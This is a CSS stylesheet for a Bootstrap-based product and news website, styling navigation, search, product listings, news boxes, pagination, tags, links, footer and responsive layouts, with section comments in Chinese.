.flash img{ width: 100%}
.flash ul.bxslider{list-style:none;}
.flash div.bx-pager{bottom: 4%;}
.flash div.bx-controls-direction{ display:none; }
.main{}
.img-thumbnail:hover,.opacity_img:hover{opacity: 0.8;}

/*导航菜单*/
.navbar{ margin:0px; background-color:#fea712; border: none; }
#app_menudown{position: absolute; top:0px; right:0px; font-size: 16px;}
#app_menudown:hover{background-color: #ff8100;}

/*产品搜索*/
.search_group{float: right; margin: 33px 0px 0px 0px; background-color: #fff; border:1px solid #f5f5f5; border-radius: 2px; height: 33px;}
.search_group input.form-control{ border-radius: 0px;box-shadow: none; color: #333; padding: 6px 14px 0px 14px;background: transparent; border: none;font-family: 'Raleway', sans-serif;}
.search_group input.form-control:focus{box-shadow: none;border-color: #b2e0fb;}
.mysearch_btn{ background-color:#1260aa;color:#fff;}
.mysearch_btn:hover,.mysearch_btn:focus{ background-color:#00c6ff; color:#fff;}
#submit_search{color:#fea712;font-size: 13px;}
#submit_search:hover{color:#44a23d;cursor: pointer;}
#small_search{color:#fff; float: right; margin-top: 7px; padding:8px 13px;font-size: 17px;border-radius: 4px;}
#small_search:hover,#small_search:focus{cursor: pointer; background-color: #ff8100;}

/*图组广告*/
.group-img{margin-top: 25px;}
.group-img img{max-width: 100%; display: block; margin: 0 auto; transition: 0.5s;}
.group-img img:hover{ transform: scale(1.1) rotate(-1.1deg);
  -webkit-transform: scale(1.1) rotate(-1.1deg);
  -moz-transform: scale(1.1) rotate(-1.1deg);
  -ms-transform: scale(1.1) rotate(-1.1deg);
  -o-transform: scale(1.1) rotate(-1.1deg)}

/*首页产品*/
.product_box{padding-bottom: 15px;}
.index_product{margin:50px 0px 0px 0px;}
.title_h2{text-align: center; margin:0px; display: block; padding: 0px 0px 10px 0px;font-size: 25px;color: #333; font-weight: bold; text-transform: uppercase;}
.product_list{clear: both;  padding: 20px 0px 0px 0px;margin-right: -15px;margin-left: -15px;}
.product_img{padding-left: 15px; padding-right: 15px; min-height: 340px;}
.product_img img{margin-right: auto;margin-left: auto;display: block;max-width: 100%;height: auto; margin-bottom: 10px; max-height: 270px;}
.product_list2{padding-top: 25px;}
.product_list2 div.product_img{min-height: 340px;}
.product_title{margin: 15px 0px 0px 0px;  height: 24px; line-height: 14px;text-align: center;}
.product_title a{color: #060606;line-height: 16px;}
.product_title a:hover{text-decoration: none;color:#44a23d;}
.product_desc{margin: 0px 0px 15px 0px;text-align: center;font-size: 14px;color:#858585;line-height: 22px; }
.related_list{padding-top: 30px;}

/*首页新闻*/
.news_index{padding-bottom: 30px;}
.news_box{background-color: #fff;border: 1px solid #e5e5e5; border-radius: 5px; margin-top: 30px; padding: 10px 15px;min-height: 180px;}
.news_box h4{margin:10px 0px 15px 0px;}
.news_box h4 a{color: #333; font-size: 15px; font-weight: bold; text-transform: uppercase; }
.news_box h4 a:hover{text-decoration: none; color:#8ac42f;}
.news_box time{color: #949494; }
.news_box span.glyphicon-calendar{color: #949494; font-size: 12px;}
.news_box p{margin-top: 15px;color: #666; font-size: 13px; line-height: 22px;}

/*首页联系*/
.box_contact{background-color: #44a23d; padding: 30px 0px 10px 0px; margin-top: 26px;}
.box_contact span{display: block; width:40px; margin:0 auto; color: #fff;}
.box_contact h4{text-align: center; color: #fff; text-transform: uppercase; font-size: 15px; font-weight: bold;}
.box_contact p{text-align: center; color: #e4e8de;}
.box_contact p a{color: #e4e8de;}
.box_contact p a:hover{color: #fee301; text-decoration: none;}
.foot_logo{margin-bottom: 28px;}
.foot_logo img{display: block; margin: 0 auto;}
.index_contact{margin:25px 0px 45px 0px; background-color: #fff;border: 1px solid #e5e5e5; }
.index_contact P{clear: both;color:#060606; padding:0px 4px 0px 12px;}

/*列表页*/
.list_box{clear: both; margin:10px 0px 40px 0px;}
.list_text{clear: both; margin:0px 0px 25px 0px;background-color: #fff;border: 1px solid #e5e5e5; }
.lists_related{margin:0px 0px 25px 0px;background-color: #fff;border: 1px solid #e5e5e5;}
.related_news{padding:10px 0px 10px 0px; clear: both;}
.path_bg{margin: 20px 0px 10px 0px; color: #3c3c3c;  padding: 0px 0px 0px 20px;}
.path_bg a{color: #8bc34a;}
.path_bg a:hover{color: #288A81;}
.page_bg{height: 160px;}

/*栏目导航*/
.left_nav{clear: both; background-color: #fff;border: 1px solid #e5e5e5; }
.left_h2{margin:0px; display: block; padding: 18px 0px 15px 15px; color: #333;text-transform: uppercase;font-weight:bold;font-size:18px;border-bottom: 1px solid #e5e5e5;}
.left_nav_ul{list-style:none;padding:0px; margin:12px 0px 12px 0px;}
.left_nav_ul > li{position:relative;padding:6px 0px 6px 18px;}
.left_nav_ul > li > a{text-decoration:none; color:#333; font-size: 13px;}
.left_nav_ul > li > a:hover,.left_nav_ul li a.left_active{color:#44a23d;}
/*小类*/
ul.left_snav_ul{list-style:none;padding:0px;display: none; padding-top: 8px;}
ul.left_snav_ul > li{ margin:0px;padding:5px 0px 5px 10px; background: url(../images/left_sli.gif) 0px 11px no-repeat;}
ul.left_snav_ul > li > a{border:0;color:#000; font-size: 12px; padding: 5px 0px 5px 0px;}
ul.left_snav_ul > li > a:hover{ text-decoration: none;color:#44a23d;}
.menu_head{cursor:pointer; font: 600 18px/30px "Open Sans", sans-serif; width:35px; text-align:center;color:#303c4b;display:inline-block;position: absolute; top:3px; right:0px;}
.menu_head:hover{ color: #44a23d;}

/*左侧新闻*/
.left_new{background-color: #fff;border: 1px solid #e5e5e5; margin-top:20px;}
.left_news{clear: both; list-style:none;margin:0px;  padding:10px 0px 10px 0px;}
.left_news li{color:#000;font-size: 13px; background: url(../images/li.png) no-repeat 10px 10px;line-height:21px; padding: 6px 0px; padding-left:24px;}
.left_news li a{color:#2F2F2F;}
.left_news li a:hover{ text-decoration:none;color:#44a23d; }

/*新闻列表*/
.list_news{clear: both; list-style:none;margin:0px; padding:16px 20px 20px 20px;}
.list_news li{color:#898989;background: url(../images/li.png) no-repeat left 18px;line-height:22px; padding:12px 0px; padding-left:13px;border-bottom: 1px dashed #e3e2e2;/*dotted*/ }
.list_news li a{color:#000;}
.list_news li a:hover{text-decoration:none;color:#44a23d;}
.news_time{float: right;}

.contents{clear: both; padding:15px 20px 15px 20px; line-height:32px; overflow: auto;}
.contents h1{ margin: 0px; padding: 24px 0px; text-align: center; font-size:26px;color:#434343;font-weight:bold; line-height: 34px;}

/*分页样式*/
.page{clear:both; margin:10px 0px 30px 0px; text-align: center;}
.page a {display: inline-block; font-family: Arial; font-size: 13px; border: #dbdbdb 1px solid; padding:4px 9px; margin: 2px; margin-bottom: 5px; color: #31363c; text-decoration: none}
.page a:hover,.page a:focus{font-family: Arial;font-size: 13px;border: #000 1px solid; padding:4px 9px;color: #fff; background-color: #31363c;}
.page .current {font-family: Arial;border: #000 1px solid; font-size: 13px; padding:5px 9px; color: #fff;margin: 2px;  background-color: #31363c}

/*产品展示*/
#pic-page {text-align: center; margin-top:10px;}
#pic-page a {margin: 0 2px;}
#pic-page a img {width:40px;padding: 2px;border: solid #ccc 1px; margin-bottom:5px;}
#pic-page a:hover img,#pic-page a.active img {border: solid #5280DD 1px;}
.showpic_box,.proinfo_box{margin: 30px 0px 20px 0px;}
.product_h1{ margin:0px; line-height:22px; font-size:20px; font-weight: bold; color: #333; padding-bottom:10px;border-bottom: 1px dotted #cccccc;}
.product_info{list-style:none; padding:0px; margin-top:10px;}
.product_info li{ line-height:24px; padding-bottom:12px;}
.product_con{ clear: both; border-top: 1px dotted #ccc; margin:10px 0px 20px 0px;padding:20px; line-height:26px; color:#060606;overflow: auto;}

.download_btn{text-align: right; margin: 10px 10px 20px 0px;}
.page-btn{background-color: #3d9a39; border-radius: 0px; border: none;}
.page-btn:hover{background-color:#21841d; }
.grey-btn{border-radius: 0px;border: none; background-color: #E8E8E8;}
.grey-btn:hover{background-color: #ccc;}

.a2a_default_style{display: inline-block;}

/*在线留言订购*/
.feedback{margin-top: 50px;margin-bottom: 70px;}
.form-horizontal .form-group { margin-right: -10px;margin-left: -10px;}
.codeimg{ margin: 0px 0px -10px -18px;}

/*上一个下一个*/
.point{ clear: both; margin:20px 0px 40px 0px; padding-bottom: 40px; line-height:22px;}
.point span.to_prev{text-align:center; }
.point span.to_prev a{color:#0068b7;}
.point span.to_prev a:hover{color: #0AB4A4;text-decoration: none;}
.point span.to_next{text-align:center; }
.point span.to_next a{color:#0068b7;}
.point span.to_next a:hover{color: #0AB4A4;text-decoration: none;}

/*标签样式*/
.tags{ margin: 18px 0px 10px 0px}
.tags a{ margin: 0px 5px 8px 0px}
.tags_list{padding: 5px 10px 100px 10px}

.tags_ul{ margin-top: 0px;}
.tags_ul li{line-height: 28px; margin-bottom: 8px; padding-bottom: 10px;}
.tags_ul h3{font-size: 14px; padding: 0px; margin: 0px;line-height: 20px;}
.tags_ul p{font-size: 13px;padding: 0px; margin: 0px; color: #a0a0a0; line-height: 20px; padding-top: 8px;}

/*网站地图*/
ul.ul_sitemap{margin: 30px 0px 40px 30px;}
ul.ul_sitemap li{list-style: none; line-height: 26px;clear: both;}
ul.ul_sitemap li a{color: #7d7d7d;}
li.small_li_sitemap{clear: both;padding-left: 12px;}
li.small_li2_sitemap{float: left; padding-left: 20px;}

#translate{width:280px; margin: 0 auto; }

/*首页Tags*/
.tags_box{background-color: #3d9a39; padding: 7px 0px 10px 0px; text-align: center;color: #fff;border-top: 1px solid #4aaf42;}
.tags_box a{color: #fff; border-right: 1px solid #d6d6d6; padding:0px 8px 0px 8px;}
.tags_box a:hover{text-decoration: none; color: #fee301;}
.tags_box a:last-child{border-right:0px;}
.tags_box button{display: none;}
.tags_title{font-size: 16px; margin-right: -6px;}
.tags_title a{padding:0px 10px 0px 0px;border-right:0px;}
.tags_title:after{content:":";}

/*友情链接*/
.link_box{background-color: #3d9a39; padding: 10px 0px; text-align: center;color: #fff;}
.link_box a{color: #fff; border-right: 1px solid #d6d6d6; padding:0px 10px 0px 10px;}
.link_box a:hover{text-decoration: none; color: #fee301;}
.link_box a:last-child{border-right:0px;}
.link_box button{display: none;}
.link_title{font-size: 16px; margin-right: -6px;}
.link_title:after{content:": ";}


/*底部信息*/
footer{ text-align:center; background-color:#111;color:#d6d6d6; padding:40px 0px 25px 0px; font-size: 13px;}
.copyright{ line-height:20px;}
.copyright a{ color:#d6d6d6;}
.copyright a:hover{ color:#fdae03;}
.foot_nav{ width:25%; float:left;background-color: #fafafa;text-align:center;color:#898989;} 
.foot_nav:hover,.foot_nav:focus{background-color: #e4e4e4;cursor:pointer;}
.foot_nav a{color:#898989;display:block;}
.foot_nav a:hover,.foot_nav a:focus{text-decoration:none;}
.foot_nav span{display:block; padding:3px 0px 0px 0px;color:#898989;}
.webshare{width: 200px; padding: 5px;}

/*大屏幕*/
@media screen and (min-width: 769px) {
      .logo{margin: 30px 0px 22px 0px;max-width: 700px;}
      .flash{}
      .navbar{min-height: 55px;margin-top: 10px;border-top-left-radius:5px;border-top-right-radius:5px;}
      .navbar-nav > li{border-right: 1px solid #ffc01f;}
      .navbar-nav > li:first-child{}
      .navbar-nav > li:last-child{border-right:0;}
      .navbar-nav > li > a {text-align: center;}
      .navbar-default .navbar-nav > li > a{padding:17px 24px 17px 24px; color: #fff; font-family: 'Raleway', sans-serif;text-transform: uppercase; text-shadow: 2px 0 0 rgba(0,0,0,0.15);}
      .navbar-default .navbar-nav > li > a:hover,
      .navbar-default .navbar-nav > li > a:focus,
      .navbar-default .navbar-nav > .active > a,
      .navbar-default .navbar-nav > .active > a:hover,
      .navbar-default .navbar-nav > .open > a,
      .navbar-default .navbar-nav > .open > a:hover,
      .navbar-default .navbar-nav > .open > a:focus {color: #fff;}
      .navbar-brand{display: none;}

      .navbar-fixed-top{margin-top:0px;}

      .nav_small{ background-color:#fff;padding:15px 15px 15px 15px;border-radius: 0px; border: none;}
      .nav_small > li{}
      .nav_small > li > a{line-height:28px; color: #060606; font-size: 13px; text-transform: capitalize;}
      .nav_small > li > a:hover{color: #44a23d;background: transparent;}
      #app_menudown,#small_search{ display:none; }
      .index_left_nav,.footer_nav{display:none; }
}
/*小屏幕*/
@media screen and (max-width: 768px) {
      .navbar{}
      .navbar-default .navbar-brand {color: #fff;}
      .navbar-default .navbar-brand:hover,
      .navbar-default .navbar-brand:focus {color: #fff;}
      .navbar-toggle{border:none;}
      .navbar-default .navbar-collapse, .navbar-default .navbar-form{border:1px solid #ff9800;}
      .navbar-default .navbar-toggle:hover,
      .navbar-default .navbar-toggle:focus {
        background-color: #ff8100;
      }
      .navbar-default .navbar-toggle .icon-bar{background-color: #fff;}
      .navbar-default .navbar-nav{margin-top: 0px;margin-bottom: 0px;}
      .navbar-default .navbar-nav > li { }
      .navbar-default .navbar-nav > li:last-child{border: none;}
      .navbar-default .navbar-nav > li > a,
      .navbar-default .navbar-nav .open .dropdown-menu > li > a{color: #fff;}
      .navbar-default .navbar-nav > li > a:hover,
       .navbar-default .navbar-nav > li > a:focus,
       .navbar-default .navbar-nav > .active > a, 
       .navbar-default .navbar-nav > .active > a:hover, 
       .navbar-default .navbar-nav > .active > a:focus,
       .navbar-default .navbar-nav > .open > a, 
       .navbar-default .navbar-nav > .open > a:hover, 
       .navbar-default .navbar-nav > .open > a:focus,
       .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover{
        background-color: #ff8100; color: #fff;}

        .search_group{margin: 0px 0px 10px 0px;}
        #topsearch{display: none;}
        .logo{display: block; margin: 0 auto; margin-top:24px; margin-bottom: 24px; max-width:700px;}
        .flash div.bx-pager{ /*display:none;*/}
        .group-img{margin-top: 15px;}
        .page_bg{display: none;}
        .path_bg{padding-left:20px;}
        .index_product{margin-top: 38px;}
        .product_list{padding-top: 25px ;}
        .product_img{min-height: 150px;margin-bottom:20px;}
        .product_list2 div.product_img{min-height: 150px;margin-bottom:20px;}
        .page{padding-top: 12px;}
        .related_list div.product_img{min-height: 250px;}
        .product_title{margin-bottom: 3px;}
        .product_title a{font-size: 14px;}
        .product_desc{font-size: 12px; line-height: 11px; }
        .product_con img,.contents img{width:100%;}
        .news_index{margin-top: 20px;}
        .news_time{display: none;}
        .contents h1{ font-size:20px;font-weight:normal; padding: 2px 0px; margin-bottom: 10px;}
        .list_text{padding-bottom: 60px;}
        .list_related{margin-top: 30px 0px 0px 0px; clear: both;}
        .index_left_nav{margin: 0px 12px; padding-top: 0px;}
        .left_nav{ padding-top: 0px;}
        .feedback{margin-top:20px; margin-bottom: 0px; padding: 0px 15px 0px 15px;}
        .footer_nav{background-color: #fafafa;}
        #pic-page a img {width:35px;}
        #cmsFloatPanel{ display: none;}
        .point span.to_prev,.point span.to_next{text-align:left; padding-bottom: 8px;}
        .contact_btn{margin-bottom: 35px;}
        .link_box{padding-left: 30px;}
        .link_box a{display: block;border-right:0px;padding:4px 25px 4px 0px;}
        .link_title{display:block;width: 100%;}
        .link_title:after{content:"";}
        .link_box button{display: inline-block; background-color: transparent; border: none; float: right;margin-top:1px;}
        .link_box button:hover,.link_box button:focus{color: #fee301;}
        .link_list{display: none;}
        .tags_box{padding-left: 6px;}
        .tags_box a{display: block;border-right:0px;padding:4px 0px;}
        .tags_title{display: block;width: 100%;}
        .tags_title:after{content:"";}
        .tags_box button{display: inline-block; background-color: transparent; border: none; float: right; margin-top: -24px;}
        .tags_box button:hover,.tags_box button:focus{color: #fee301;}
        .tags_rows{display: none; padding: 0px;}
        footer{margin-bottom:50px;}
}

@media screen and (max-width: 767px) {
     .copyright_p{ display:none;}
}

/*370px到768px*/
@media screen and (min-width:370px) and (max-width:768px) {
  .col-mm-1, .col-mm-2, .col-mm-3, .col-mm-4, .col-mm-5, .col-mm-6, .col-mm-7, .col-mm-8, .col-mm-9, .col-mm-10, .col-mm-11, .col-mm-12 {
    float: left;
  }
  .col-mm-12 {
    width: 100%;
  }
  .col-mm-11 {
    width: 91.66666667%;
  }
  .col-mm-10 {
    width: 83.33333333%;
  }
  .col-mm-9 {
    width: 75%;
  }
  .col-mm-8 {
    width: 66.66666667%;
  }
  .col-mm-7 {
    width: 58.33333333%;
  }
  .col-mm-6 {
    width: 50%;
  }
  .col-mm-5 {
    width: 41.66666667%;
  }
  .col-mm-4 {
    width: 33.33333333%;
  }
  .col-mm-3 {
    width: 25%;
  }
  .col-mm-2 {
    width: 16.66666667%;
  }
  .col-mm-1 {
    width: 8.33333333%;
  }
.logo{max-width:400px;}
}
@media screen and (max-width: 414px) {
  .logo{max-width:280px;}
}

@media screen and (min-width:600px) and (max-width:768px) {
       .adv_img{float: left;width: 33.33333333%;}
}